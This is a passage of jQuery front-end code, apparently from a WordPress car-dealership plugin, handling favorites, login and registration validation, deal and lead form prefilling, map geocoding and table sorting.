	                	$('#subscribe-filter .fa-check').css("display", "inline-block");
	                	//console.log(data);
	                },
	                error: function(data){
	                    $('#subscribe-filter .fa-exclamation-triangle').css("display", "inline-block");
	                    $('#subscribe-filter .fa-spinner').css("display", "none");
	                    //console.log(data);
	                }
	            };

	            $('#subscribe-filter-form').ajaxSubmit( subscribe_filter );

        	}
            
        });

        /*-----------------------------------------------------------------------------------*/
        /* Subscribe to Filter
        /*-----------------------------------------------------------------------------------*/
        $('.delete-user-filter').click(function(e){

        	e.stopPropagation();
        	e.preventDefault();

        	var $id = $(this).data('id');
            var $this = $(this);

        	var remove_filter = {
                beforeSubmit:  function(){
                    $this.find('span').html('<i class="fa fa-spinner fa-spin"></i>');
                },  // pre-submit callback
                success: function(data){
                	$this.find('span').html('<i class="fa fa-check"></i>');
                	$('#user-filter-'+$id).fadeOut( "normal", function() {
					    $(this).remove();
				  	});
                },
                error: function(data){
                    $this.find('span').html('<i class="fa fa-exclamation-triangle"></i>');
                }
            };

            $('#remove-filter-form-'+$id).ajaxSubmit( remove_filter );
            
        });

        $('#subscribe-filter-save').click(function(e){

        	e.stopPropagation();
        	e.preventDefault();

        	if( $("#filter_email_x").val().length ) {

        		$("#filter_email").val( $("#filter_email_x").val() );
        		$("#subscribe-filter-email-holder").css("display", "none");

	        	var subscribe_filter = {
		            url: autoroyalSettings.autoroyal_ajaxurl,
	                type: "POST",
	                dataType: 'json',
	                data: $(this).serialize() + '&action=autoroyal_subscribe_filter',
	                beforeSubmit:  function(){
	                	//console.log("ceva");
	                    $('#subscribe-filter .fa-spinner').css("display", "inline-block");
	                },  // pre-submit callback
	                success: function(data){
	                	$('#subscribe-filter .fa-spinner').css("display", "none");
	                	$('#subscribe-filter .fa-check').css("display", "inline-block");
	                	//console.log(data);
	                },
	                error: function(data){
	                    $('#subscribe-filter .fa-exclamation-triangle').css("display", "inline-block");
	                    $('#subscribe-filter .fa-spinner').css("display", "none");
	                    //console.log(data);
	                }
		        };

		        $('#subscribe-filter-form').ajaxSubmit( subscribe_filter );

        	} else {

        		$("#filter_email_x").addClass('autoroyal-submit-email-error');

        	}
            
        });

        $('#subscribe-filter-close').click(function(e){
            e.preventDefault();
            e.stopPropagation();
            $("#subscribe-filter-email-holder").css("display", "none");
        });

		/*-----------------------------------------------------------------------------------*/
        /* Add to favorites
        /*-----------------------------------------------------------------------------------*/
        $(document).on('click', 'a.add-to-favorite', function(e){
            e.preventDefault();

            var $listing_id = $(this).data('id');
            var $user_type  = $(this).data('user-type');
            var $user_id    = $(this).data('user-id');
            var $this       = $(this);
            var $block      = $this.parent().parent();
            var $block_s    = $(".inventory-vehicles-holder").find("[data-favorite-grid='" + $listing_id + "']");
            var $block_grid = $block_s.find(".autoroyal-vehicle-block");

            $.ajax({
                url: autoroyalSettings.autoroyal_ajaxurl,
                type: "POST",
                dataType: 'json',
                context: this,
                data: {
                    'action': 'add_to_favorite',
                    'listing_id': $listing_id,
                    'user_type': $user_type,
                    'user_id': $user_id,
                },
                beforeSend: function(){
                    $this.html('<i class="fa fa fa-spinner fa-spin"></i>');
                },
                success: function (data) {

                    $this.html(data.fav_icon);
                    $(".inventory-vehicles-holder").find('.add-to-favorite[data-id=' + $listing_id + ']').html(data.fav_icon);

                    if( data.fav_type == "add") {

                    	jQuery("#favorite-vehicles-basket .row").prepend('<div id="favorite-vehicle-' + $listing_id + '" class="col-lg-6 col-md-6 col-sm-12 autoroyal-vehicle-grid-block"></div>');
	                    $block_grid.clone().appendTo("#favorite-vehicle-" + $listing_id);
	                    $("#favorite-vehicle-" + $listing_id + " .autoroyal-vehicle-block").not(':first').remove();
	                    jQuery("#favorite-vehicles-basket #favorite-vehicle-" + $listing_id + " .autoroyal-vehicle-block-image-gallery").attr('data-open-id', 'car-gallery-grid-fav-' + $listing_id);
	                    jQuery("#favorite-vehicles-basket #favorite-vehicle-" + $listing_id + " .autoroyal-vehicle-block-image-wrapper a.fancybox").attr('rel', 'car-gallery-grid-fav-' + $listing_id);
	                    jQuery("#favorite-vehicles-basket #favorite-vehicle-" + $listing_id + " .autoroyal-vehicle-block").removeClass("autoroyal-block-style-1");
	                    jQuery("#favorite-vehicles-basket #favorite-vehicle-" + $listing_id + " .autoroyal-vehicle-block").addClass("autoroyal-block-style-2");

			            $('.favorite-panel').addClass('panel-open');
			            $('.favorite-mask').fadeIn(200);
			            $('body').css('overflow', 'hidden');

                    } else {

                    	$("#favorite-vehicles-basket #favorite-vehicle-" + $listing_id).fadeOut(200, function(){
			            	jQuery("#favorite-vehicles-basket #favorite-vehicle-" + $listing_id).remove();
			            });

                    }

                },
                error: function(){
                    $this.html('<i class="fa fa-exclamation-triangle" aria-hidden="true"></i>');
                }
            });

        });

        /*$('a.add-to-favorite').click(function(e){
            e.preventDefault();

            var $id = $(this).data('id');
            var $this = $(this);
            var $block = $this.parent().parent();

            var add_to_fav_opptions = {
                target:        $this,   // target element(s) to be updated with server response
                beforeSubmit:  function(){
                    $this.html('<i class="fa fa fa-spinner fa-spin"></i>');
                },  // pre-submit callback
                success: function(){

                	$this.addClass('favorited');
                    $this.html('<i class="far fa-heart"></i><i class="fa fa-heart"></i>');

                    jQuery("#favorite-vehicles-basket .row").prepend('<div id="favorite-vehicle-' + $id + '" class="col-lg-6 col-md-6 col-sm-12"></div>');
                    $block.clone().appendTo("#favorite-vehicle-" + $id);

		            $('.favorite-panel').addClass('panel-open');
		            $('.favorite-mask').fadeIn(200);
		            $('body').css('overflow', 'hidden');

                },
                error: function(){
                    $this.html('<i class="fa fa-exclamation-triangle" aria-hidden="true"></i>');
                }
            };

            $('.add-to-favorite-form-'+$id).ajaxSubmit( add_to_fav_opptions );

        });*/

        /*-----------------------------------------------------------------------------------*/
        /* Remove from favorites
        /*-----------------------------------------------------------------------------------*/
        /*$('a.remove-from-favorite').click(function(e){
            e.preventDefault();
            var $id = $(this).data('id');
            var $this = $(this);
            var remove_from_fav_opptions = {
                target:        $this,   // target element(s) to be updated with server response
                beforeSubmit:  function(){
                    $this.html('<i class="fa fa fa-spinner fa-spin"></i>');
                },  // pre-submit callback
                success: function(){
                	$this.removeClass('favorited');
                    $this.html('<i class="far fa-heart"></i><i class="fa fa-heart"></i>');
                },
                error: function(){
                    $this.html('<i class="fa fa-exclamation-triangle" aria-hidden="true"></i>');
                }
            };

            $('.add-to-favorite-form-'+$id).ajaxSubmit( remove_from_fav_opptions );

            $("#favorite-vehicles-basket #favorite-vehicle-" + $id).fadeOut(200, function(){
            	jQuery("#favorite-vehicles-basket #favorite-vehicle-" + $id).remove();
            });

        });

		$( '#order_review' ).on('change', 'input[name=payment_method]', function() {
	    	if ( $('#payment_method_accountfunds').size() ) {
	    		$('body').trigger( 'update_checkout' );
	    	}
	    });*/

		/****************
		**  Register Company Account
		*****************/
		$('#show_reset_password').on('click', function(e) {

			e.preventDefault();

			jQuery("#reset-password-form").css("display", "block");
			jQuery("#autentification-form").css("display", "none");

		});

		$('#hide_reset_password').on('click', function(e) {

			e.preventDefault();

			jQuery("#reset-password-form").css("display", "none");
			jQuery("#autentification-form").css("display", "block");

		});
		
		if ($('#register-employer-form').length) {

			$('#register-employer-form #password').keypress(function() {
				$('#register-employer-form #password-error').removeClass("visible");
			    $(this).focus();
			});

			$('#register-employer-form #repeat_password').keypress(function() {
				$('#register-employer-form #repeat_password-error').removeClass("visible");
			    $(this).focus();
			});

			$('#register-employer-form #email').keypress(function() {
				$('#register-employer-form #email-error').removeClass("visible");
			    $(this).focus();
			});

			$('#register-employer-form #username').keypress(function() {
				$('#register-employer-form #username-error').removeClass("visible");
			    $(this).focus();
			});

			// $('input[name="blt_make_featured_image"]').prop('checked', true);

			$('#register_company_form').on('click', function(e) {

				e.preventDefault();

				var errors = 0;

				var username = $("#register-employer-form #username").val();
				var password = $("#register-employer-form #password").val();
	    		var confirmPassword = $("#register-employer-form #repeat_password").val();

	    		if ( username == '' ) { // Validate repeat password
					errors = 1;
					$('#register-employer-form #username-error').addClass("visible");
					$('html, body').animate({
				        scrollTop: $("#register-employer-form #username").offset().top - 180
				    }, 500);
					return;
				}

				if ( password == '' ) { // Validate repeat password
					errors = 1;
					$('#register-employer-form #password-error').addClass("visible");
					$('html, body').animate({
				        scrollTop: $("#register-employer-form #password").offset().top - 180
				    }, 500);
					return;
				}

				if ( password != confirmPassword ) { // Validate repeat password
					errors = 1;
					$('#register-employer-form #repeat_password-error').addClass("visible");
					$('html, body').animate({
				        scrollTop: $("#register-employer-form #repeat_password").offset().top - 180
				    }, 500);
					return;
				}

				if ( ( $('#register-employer-form #email').length ) && ! validateEmail( $('#register-employer-form #email').val() ) ) { // Validate email
					errors = 1;
					$('#register-employer-form #email-error').addClass("visible");
					$('html, body').animate({
				        scrollTop: $("#register-employer-form #email").offset().top - 180
				    }, 500);
					return;
				}

				if( errors == 0 ) {
					jQuery("#register-employer-form").submit();
				} else {
					return false;
				}

			});

		}

		/****************
		**  Login
		*****************/
		if ($('#autentification-form').length) {

			$('#autentificare').on('click', function(e) {

				e.preventDefault();

				var errors = 0;

				if( errors == 0 ) {
					jQuery("#autentification-form").submit();
				} else {
					return false;
				}

			});
		}

		/****************
		**  Reset Password
		*****************/
		if ($('#reset-password-form').length) {

			$('#reset_password').on('click', function(e) {

				e.preventDefault();

				var errors = 0;

				if( errors == 0 ) {
					jQuery("#reset-password-form").submit();
				} else {
					return false;
				}

			});
		}

		// Reports Nav
		if( jQuery( ".autoroyal_sales_reports_nav" ).exists() ) {

			jQuery( ".autoroyal_sales_reports_nav_item" ).on( 'click', function(e) {

				e.preventDefault();

				jQuery( ".autoroyal_sales_reports_nav li" ).removeClass("active");
				jQuery( this ).addClass("active");

				var id = $(this).data('id');
				jQuery( ".autoroyal_sales_reports_container" ).removeClass("active");
				jQuery( "#"+id ).addClass("active");

			});

		}

		// Contacts Nav
		if( jQuery( ".autoroyal_contact_forms_nav" ).exists() ) {

			jQuery( ".autoroyal_contact_forms_nav_item" ).on( 'click', function(e) {

				e.preventDefault();

				jQuery( ".autoroyal_contact_forms_nav li" ).removeClass("active");
				jQuery( this ).addClass("active");

				var id = $(this).data('id');
				jQuery( ".autoroyal_contact_forms_container" ).removeClass("active");
				jQuery( "#"+id ).addClass("active");

			});

		}

		// Request Test Drive
		if( jQuery( "#cd-schedule-test-drive" ).exists() ) {

			jQuery( "#cd-schedule-test-drive" ).on( 'click', function(e) {

				e.preventDefault();

				jQuery( ".autoroyal_contact_forms_nav li" ).removeClass("active");
				jQuery( ".autoroyal_contact_forms_nav li.test_drive_form_class" ).addClass("active");

				var id = 'form_test_drive';
				jQuery( ".autoroyal_contact_forms_container" ).removeClass("active");
				jQuery( "#"+id ).addClass("active");

				var aTag = jQuery( "#"+id );
    			jQuery('html,body').animate({scrollTop: aTag.offset().top - 140},'slow');

			});

		}

		// Trade In
		if( jQuery( "#cd-make-offer" ).exists() ) {

			jQuery( "#cd-make-offer" ).on( 'click', function(e) {

				e.preventDefault();

				jQuery( ".autoroyal_contact_forms_nav li" ).removeClass("active");
				jQuery( ".autoroyal_contact_forms_nav li.trade_in_form_class" ).addClass("active");

				var id = 'form_trade_in';
				jQuery( ".autoroyal_contact_forms_container" ).removeClass("active");
				jQuery( "#"+id ).addClass("active");

				var aTag = jQuery( "#"+id );
    			jQuery('html,body').animate({scrollTop: aTag.offset().top - 140},'slow');

			});

		}

		// Trade In
		if( jQuery( "#cd-make-offer" ).exists() ) {

			jQuery( "#cd-make-offer" ).on( 'click', function(e) {

				e.preventDefault();

				jQuery( ".autoroyal_contact_forms_nav li" ).removeClass("active");
				jQuery( ".autoroyal_contact_forms_nav li.pre_qualify_form_class" ).addClass("active");

				var id = 'form_pre_qualify';
				jQuery( ".autoroyal_contact_forms_container" ).removeClass("active");
				jQuery( "#"+id ).addClass("active");

				var aTag = jQuery( "#"+id );
    			jQuery('html,body').animate({scrollTop: aTag.offset().top - 140},'slow');

			});

		}

		// Trade In
		if( jQuery( "#cd-trade-in" ).exists() ) {

			jQuery( "#cd-trade-in" ).on( 'click', function(e) {

				e.preventDefault();

				jQuery( ".autoroyal_contact_forms_nav li" ).removeClass("active");
				jQuery( ".autoroyal_contact_forms_nav li.trade_in_form_class" ).addClass("active");

				var id = 'form_trade_in';
				jQuery( ".autoroyal_contact_forms_container" ).removeClass("active");
				jQuery( "#"+id ).addClass("active");

				var aTag = jQuery( "#"+id );
    			jQuery('html,body').animate({scrollTop: aTag.offset().top},'slow');

			});

		}

		// Edit Deal
		if( jQuery( ".autoroyal-stats-has-url" ).exists() ) {

			jQuery( ".autoroyal-stats-has-url" ).on( 'click', function(e) {

				e.preventDefault();

				var autoroyal_stat_url = $(this).data('url');
				location.href = autoroyal_stat_url;

			});

		}

		if( jQuery("#customer_type").exists() ) {

			jQuery('#customer_type').change(function(){

				if( $(this).val() == "New Customer" ) {
					jQuery("#existing_customer_container").css("display", "none");
				} else {
					jQuery("#existing_customer_container").css("display", "block");
				}

			});

		}

		if( jQuery("#existing_customer").exists() ) {

			jQuery('#existing_customer').change(function(){

		       var selected = $(this).find('option:selected');
		       var first_name = selected.data('first-name');
		       var middle_name = selected.data('middle-name');
		       var last_name = selected.data('last-name');
		       var address_1 = selected.data('address-1');
		       var address_2 = selected.data('address-2');
		       var city = selected.data('city');
		       var state = selected.data('state');
		       var zip = selected.data('zip');
		       var home_phone = selected.data('home-phone');
		       var mobile_phone = selected.data('mobile-phone');
		       var work_phone = selected.data('work-phone');
		       var email = selected.data('email');
		       var birth_date = selected.data('birth-date');
		       var social_security = selected.data('social-security');
		       var driver_license_state = selected.data('driver-license-state');
		       var driver_license_number = selected.data('driver-license-number');
		       var driver_license_exp = selected.data('driver-license-exp');

		       jQuery("#deal_first_name, #rent_first_name").val(first_name);
		       jQuery("#deal_middle_name, #rent_middle_name").val(middle_name);
		       jQuery("#deal_last_name, #rent_last_name").val(last_name);
		       jQuery("#deal_address_1, #rent_address_1").val(address_1);
		       jQuery("#deal_address_2, #rent_address_2").val(address_2);
		       jQuery("#deal_city, #rent_city").val(city);
		       jQuery("#deal_state, #rent_state").val(state);
		       jQuery("#deal_zip, #rent_zip").val(zip);
		       jQuery("#deal_home_phone, #rent_home_phone").val(home_phone);
		       jQuery("#deal_mobile_phone, #rent_mobile_phone").val(mobile_phone);
		       jQuery("#deal_work_phone, #rent_work_phone").val(work_phone);
		       jQuery("#deal_email, #rent_email").val(email);
		       jQuery("#deal_birth_date, #rent_birth_date").val(birth_date);
		       jQuery("#deal_social_security, #rent_social_security").val(social_security);
		       jQuery("#deal_driver_license_state, #rent_driver_license_state").val(driver_license_state);
		       jQuery("#deal_driver_license_number, #rent_driver_license_number").val(driver_license_number);
		       jQuery("#deal_driver_license_exp, #rent_driver_license_exp").val(driver_license_exp);

		    });

		}

		// Co Buyer
		if( jQuery("#cobuyer_customer_type").exists() ) {

			jQuery('#cobuyer_customer_type').change(function(){

				if( $(this).val() == "New Customer" ) {
					jQuery("#existing_cobuyer_customer_container").css("display", "none");
				} else {
					jQuery("#existing_cobuyer_customer_container").css("display", "block");
				}

			});

		}

		if( jQuery("#cobuyer_existing_customer").exists() ) {

			jQuery('#cobuyer_existing_customer').change(function(){

		       var selected = $(this).find('option:selected');
		       var first_name = selected.data('first-name');
		       var middle_name = selected.data('middle-name');
		       var last_name = selected.data('last-name');
		       var address_1 = selected.data('address-1');
		       var address_2 = selected.data('address-2');
		       var city = selected.data('city');
		       var state = selected.data('state');
		       var zip = selected.data('zip');
		       var home_phone = selected.data('home-phone');
		       var mobile_phone = selected.data('mobile-phone');
		       var work_phone = selected.data('work-phone');
		       var email = selected.data('email');
		       var birth_date = selected.data('birth-date');
		       var social_security = selected.data('social-security');
		       var driver_license_state = selected.data('driver-license-state');
		       var driver_license_number = selected.data('driver-license-number');
		       var driver_license_exp = selected.data('driver-license-exp');

		       jQuery("#deal_cobuyer_first_name").val(first_name);
		       jQuery("#deal_cobuyer_middle_name").val(middle_name);
		       jQuery("#deal_cobuyer_last_name").val(last_name);
		       jQuery("#deal_cobuyer_address_1").val(address_1);
		       jQuery("#deal_cobuyer_address_2").val(address_2);
		       jQuery("#deal_cobuyer_city").val(city);
		       jQuery("#deal_cobuyer_state").val(state);
		       jQuery("#deal_cobuyer_zip").val(zip);
		       jQuery("#deal_cobuyer_home_phone").val(home_phone);
		       jQuery("#deal_cobuyer_mobile_phone").val(mobile_phone);
		       jQuery("#deal_cobuyer_work_phone").val(work_phone);
		       jQuery("#deal_cobuyer_email").val(email);
		       jQuery("#deal_cobuyer_birth_date").val(birth_date);
		       jQuery("#deal_cobuyer_social_security").val(social_security);
		       jQuery("#deal_cobuyer_driver_license_state").val(driver_license_state);
		       jQuery("#deal_cobuyer_driver_license_number").val(driver_license_number);
		       jQuery("#deal_cobuyer_driver_license_exp").val(driver_license_exp);

		    });

		}

		if( jQuery("#deal_vehicle_id").exists() ) {

			jQuery('#deal_vehicle_id').change(function(){
		       var selected = $(this).find('option:selected');
		       var sku = selected.data('sku');
		       var year = selected.data('year');
		       var make = selected.data('make');
		       var model = selected.data('model');
		       var trim = selected.data('trim');
		       var vin = selected.data('vin');
		       var color = selected.data('color');
		       var mileage = selected.data('mileage');
		       var price = selected.data('price');
		       var cost = selected.data('cost');
		       jQuery("#deal_vehicle_sku").val(sku);
		       jQuery("#deal_vehicle_year").val(year);
		       jQuery("#deal_vehicle_make").val(make);
		       jQuery("#deal_vehicle_model").val(model);
		       jQuery("#deal_vehicle_trim").val(trim);
		       jQuery("#deal_vehicle_vin").val(vin);
		       jQuery("#deal_vehicle_color").val(color);
		       jQuery("#deal_vehicle_mileage").val(mileage);
		       jQuery("#deal_vehicle_price").val(price);
		       jQuery("#deal_purchase_cost").val(cost);
		    });

		}

		if( jQuery("#lead_vehicle_id").exists() ) {

			jQuery('#lead_vehicle_id').change(function(){
		       var selected = $(this).find('option:selected');
		       var sku = selected.data('sku');
		       var year = selected.data('year');
		       var make = selected.data('make');
		       var model = selected.data('model');
		       var trim = selected.data('trim');
		       var vin = selected.data('vin');
		       var color = selected.data('color');
		       var mileage = selected.data('mileage');
		       var price = selected.data('price');
		       jQuery("#lead_vehicle_sku").val(sku);
		       jQuery("#lead_vehicle_year").val(year);
		       jQuery("#lead_vehicle_make").val(make);
		       jQuery("#lead_vehicle_model").val(model);
		       jQuery("#lead_vehicle_trim").val(trim);
		       jQuery("#lead_vehicle_vin").val(vin);
		       jQuery("#lead_vehicle_color").val(color);
		       jQuery("#lead_vehicle_mileage").val(mileage);
		       jQuery("#lead_vehicle_price").val(price);
		    });

		}

		jQuery( '#btnGroupResidence button' ).on( 'click', function() {

	        jQuery( '#btnGroupResidence button' ).removeClass("active");
	        jQuery( this ).addClass("active");

	        var target = $(this).data('target');
	        jQuery(".lead_buyer_residences").removeClass("active");
	        jQuery( "#"+target ).addClass("active");

	    } );

	    jQuery( '#btnGroupEmployer button' ).on( 'click', function() {

	        jQuery( '#btnGroupEmployer button' ).removeClass("active");
	        jQuery( this ).addClass("active");

	        var target = $(this).data('target');
	        jQuery(".lead_buyer_employers").removeClass("active");
	        jQuery( "#"+target ).addClass("active");

	    } );

	    //
	    jQuery( '#btnGroupCoBuyerResidence button' ).on( 'click', function() {

	        jQuery( '#btnGroupCoBuyerResidence button' ).removeClass("active");
	        jQuery( this ).addClass("active");

	        var target = $(this).data('target');
	        jQuery(".lead_cobuyer_buyer_residences").removeClass("active");
	        jQuery( "#"+target ).addClass("active");

	    } );

	    jQuery( '#btnGroupCoBuyerEmployer button' ).on( 'click', function() {

	        jQuery( '#btnGroupCoBuyerEmployer button' ).removeClass("active");
	        jQuery( this ).addClass("active");

	        var target = $(this).data('target');
	        jQuery(".lead_cobuyer_buyer_employers").removeClass("active");
	        jQuery( "#"+target ).addClass("active");

	    } );
	    //

		if( jQuery(".date_picker_past").exists() ) {

			var date = new Date();
			date.setFullYear( date.getFullYear() - 16 );

			jQuery( ".date_picker_past" ).datepicker({
		      	changeMonth: true,
		      	changeYear: true,
		      	yearRange: "-100:-15",
		      	setDate: date,
		    });

		}

		if( jQuery(".date_picker_future").exists() ) {

		    jQuery( ".date_picker_future" ).datepicker({
		      	changeMonth: true,
		      	changeYear: true,
		      	yearRange: "-0:+50",
		      	setDate: new Date(),
		    });

		}

		if( jQuery(".date_picker_range").exists() ) {

			jQuery( ".date_picker_range" ).datepicker({
		      	changeMonth: true,
		      	changeYear: true,
		      	yearRange: "-10:+10",
		      	setDate: new Date(),
		    });

		}

		if( jQuery(".time_picker").exists() ) {

		    jQuery(".time_picker").timePicker({
				show24Hours: false,
				separator: ':',
				step: 30
			});

		}

		if( jQuery(".selectpicker").exists() ) {

			jQuery('.selectpicker').selectpicker();

		}

		// Edit Deal
		if( jQuery("#autoroyal_deals_table").exists() ) {

			var lead_edit_url = $("#autoroyal_deals_table").data('edit-url');

			$("#autoroyal_deals_table tbody").on('click', 'tr', function(e){

				e.preventDefault();

				if(lead_edit_url == "no-page") {

					alert("Lead submission page doesn't exist.");

				} else {

					var lead_id = $(this).data('id');
					location.href = lead_edit_url + "/?action=edit&deal_id=" + lead_id + "#amortization_schedule_table";

				}

			});

		}

		$('#autoroyal_submit_deal').on('click', function(e) {

			e.preventDefault();

			jQuery("#submit-deal-autoroyal-form").submit();

		});

		//

		// Edit Lead
		if( jQuery("#autoroyal_leads_table").exists() ) {

			var lead_edit_url = $("#autoroyal_leads_table").data('edit-url');

			$("#autoroyal_leads_table tbody").on('click', 'tr', function(e){

				e.preventDefault();

				if(lead_edit_url == "no-page") {

					alert("Lead submission page doesn't exist.");

				} else {

					var lead_id = $(this).data('id');
					location.href = lead_edit_url + "/?action=edit&lead_id=" + lead_id;

				}

			});

		}

		// Edit Reservation
		if( jQuery("#autoroyal_reservations_table").exists() ) {

			var reservation_edit_url = $("#autoroyal_reservations_table").data('edit-url');

			$("#autoroyal_reservations_table tbody").on('click', 'tr', function(e){

				e.preventDefault();

				if(lead_edit_url == "no-page") {

					alert("Reservation submission page doesn't exist.");

				} else {

					var reservation_id = $(this).data('id');
					location.href = reservation_edit_url + "/?action=edit&reservation_id=" + reservation_id;

				}

			});

		}

		// Edit Lead
		if( jQuery("#autoroyal_lead_appointments_table").exists() ) {

			var lead_edit_url = $("#autoroyal_lead_appointments_table").data('edit-url');

			$("#autoroyal_lead_appointments_table tbody").on('click', 'tr', function(e){

				e.preventDefault();
				if(lead_edit_url == "no-page") {

					alert("Lead submission page doesn't exist.");

				} else {

					var lead_id = $(this).data('id');
					location.href = lead_edit_url + "/?action=edit&lead_id=" + lead_id;

				}

			});

		}

		$('#autoroyal_submit_lead').on('click', function(e) {

			e.preventDefault();
			jQuery("#submit-lead-autoroyal-form").submit();

		});

		$('#autoroyal_submit_reservation').on('click', function(e) {

			e.preventDefault();
			jQuery("#submit-reservation-autoroyal-form").submit();

		});

		$('#autoroyal_submit_vehicle').on('click', function(e) {

			e.preventDefault();
			jQuery("#submit-autoroyal-form").submit();

		});

		$('#autoroyal_submit_vehicle_loggedout').on('click', function(e) {

			e.preventDefault();
			//jQuery("#submit-autoroyal-form").submit();

		});

		$('#autoroyal_save_expenses').on('click', function(e) {

			e.preventDefault();
			jQuery("#autoroyal-add-expenses").submit();

		});

		// Location map
		if( jQuery("#map-canvas").exists() ) {

			var geocoder;
			var map;
			var marker;

			var geocoder = new google.maps.Geocoder();

			function geocodePosition(pos) {
			  	geocoder.geocode({
			    	latLng: pos
			  	}, function(responses) {
				    if (responses && responses.length > 0) {
				      updateMarkerAddress(responses[0].formatted_address);
				    } else {
				      updateMarkerAddress('Cannot determine address at this location.');
				    }
			  	});
			}

			function updateMarkerPosition(latLng) {
			  	jQuery('#vehicle_location_latitude').val(latLng.lat());
			  	jQuery('#vehicle_location_longitude').val(latLng.lng());
			}

			function updateMarkerAddress(str) {
			  	jQuery('#vehicle_location_address').val(str);
			}

			function initialize() {

			  	var latlng = new google.maps.LatLng(jQuery("#vehicle_location_latitude").val(), jQuery("#vehicle_location_longitude").val());
			  	var mapOptions = {
			    	zoom: 16,
			    	center: latlng
			  	}

			  	map = new google.maps.Map(document.getElementById('map-canvas'), mapOptions);

			  	geocoder = new google.maps.Geocoder();

			  	marker = new google.maps.Marker({
			  		position: latlng,
			    	map: map,
			    	draggable: true
			  	});

			  	// Add dragging event listeners.
			  	google.maps.event.addListener(marker, 'dragstart', function() {
			    	updateMarkerAddress('Dragging...');
			  	});
			  
			  	google.maps.event.addListener(marker, 'drag', function() {
			    	updateMarkerPosition(marker.getPosition());
			  	});
			  
			  	google.maps.event.addListener(marker, 'dragend', function() {
			    	geocodePosition(marker.getPosition());
			  	});

			}

			google.maps.event.addDomListener(window, 'load', initialize);
			         
		  	initialize();
			          
		  	jQuery(function() {

		  		if( jQuery("#vehicle_location_address").exists() ) {
			    
				    jQuery("#vehicle_location_address").autocomplete({
				      	//This bit uses the geocoder to fetch address values
				      	source: function(request, response) {
					        geocoder.geocode( {'address': request.term }, function(results, status) {
					          	response(jQuery.map(results, function(item) {
						            return {
						              	label:  item.formatted_address,
						              	value: item.formatted_address,
						              	latitude: item.geometry.location.lat(),
						              	longitude: item.geometry.location.lng()
						            }
					          	}));
					        })
				      	},
				      	//This bit is executed upon selection of an address
				      	select: function(event, ui) {
				        	jQuery("#vehicle_location_latitude").val(ui.item.latitude);
				        	jQuery("#vehicle_location_longitude").val(ui.item.longitude);

				        	var location = new google.maps.LatLng(ui.item.latitude, ui.item.longitude);

				        	marker.setPosition(location);
				        	map.setZoom(16);
				        	map.setCenter(location);

				      	}
				    });
				}
		  	});
			  
		  	//Add listener to marker for reverse geocoding
		  	google.maps.event.addListener(marker, 'drag', function() {
			    geocoder.geocode({'latLng': marker.getPosition()}, function(results, status) {
			      	if (status == google.maps.GeocoderStatus.OK) {
				        if (results[0]) {
				          	jQuery('#vehicle_location_address').val(results[0].formatted_address);
				          	jQuery('#vehicle_location_latitude').val(marker.getPosition().lat());
				          	jQuery('#vehicle_location_longitude').val(marker.getPosition().lng());
				        }
			      	}
			    });
		  	});

		  	if( jQuery("#vehicle_condition").exists() ) {

				jQuery('#vehicle_location').change(function(){
			       var selected = $(this).find('option:selected');
			       var name = selected.data('name');
			       var mobile = selected.data('mobile');
			       var email = selected.data('email');
			       var address = selected.data('address');
			       var latitude = selected.data('latitude');
			       var longitude = selected.data('longitude');
			       jQuery("#vehicle_location_name").val(name);
			       jQuery("#vehicle_location_phone").val(mobile);
			       jQuery("#vehicle_location_email").val(email);
			       jQuery("#vehicle_location_address").val(address);
			       jQuery("#vehicle_location_latitude").val(latitude);
			       jQuery("#vehicle_location_longitude").val(longitude);
			       initialize();
			    });

			}
		  	
		};
		// End location map

		//
		function restoreSorting() {
			jQuery(".sorting_asc").addClass("sorting");
			jQuery(".sorting_asc").removeClass("sorting_asc");
			jQuery(".sorting_desc").addClass("sorting");
			jQuery(".sorting_desc").removeClass("sorting_desc");
		}

		// Leads Orderby
		jQuery( '.autoroyal-leads-filter' ).on( 'click', '#refresh-leads-filter', function() {
			jQuery( '.autoroyal-leads-filter' ).submit();
		});

		// Reservations Orderby
		jQuery( '.autoroyal-reservations-filter' ).on( 'click', '#refresh-reservations-filter', function() {
			console.log("ceva");
			jQuery( '.autoroyal-reservations-filter' ).submit();
		});

		// Deals Orderby
		jQuery( '.autoroyal-deals-filter' ).on( 'click', '#refresh-deals-filter', function() {
			jQuery( '.autoroyal-deals-filter' ).submit();
		});

		// Reservations Sorting
		$('.reservation-sorting-date').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("date_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("date_asc");
			}

			jQuery( '.autoroyal-reservations-filter' ).submit();

		});

		$('.reservation-sorting-status').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("rent_status_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("rent_status_asc");
			}

			jQuery( '.autoroyal-reservations-filter' ).submit();

		});

		$('.reservation-sorting-name').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("rent_name_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("rent_name_asc");
			}

			jQuery( '.autoroyal-reservations-filter' ).submit();

		});

		$('.reservation-sorting-pickuplocation').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("pickuplocation_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("pickuplocation_asc");
			}

			jQuery( '.autoroyal-reservations-filter' ).submit();

		});

		$('.reservation-sorting-pickupdate').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
